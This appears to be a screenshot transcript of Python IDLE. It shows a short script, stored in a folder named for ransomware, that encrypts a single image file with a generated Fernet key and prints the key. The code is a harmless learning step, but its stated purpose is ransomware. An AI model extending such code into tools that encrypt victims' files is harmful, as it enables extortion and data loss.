 3.py - C:/Users/Asus/Desktop/Ransomeware Python/3.py (3.9.1)
File Edit Format Run Options Window Help
from cryptography.fernet import Fernet
key = Fernet.generate_key()
print(key)
file = open(b'C:\Users\Asus\Desktop\hacker.png','rb')
data=file.read()
file.close()
file_2 = open(b'C:\Users\Asus\Desktop\hacker_enc.png','wb')
f= Fernet(key)
enc = f.encrypt(data)
file_2.write(enc)
file_2.close()
IDLE Shell 3.9.1
File Edit Shell Debug Options Window Help
Python 3.9.1 (tags/v3.9.1:1e5d33e, Dec  7 2020, 17:08:21) [MSC v.1927 64 bit (AM
D64)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
============ RESTART: C:/Users/Asus/Desktop/Ransomeware Python/3.py ============
b'ah_A9YUKslq3REzuqAXxS5VZZ2XJDLJ0STEQt6rhBbA='
>>>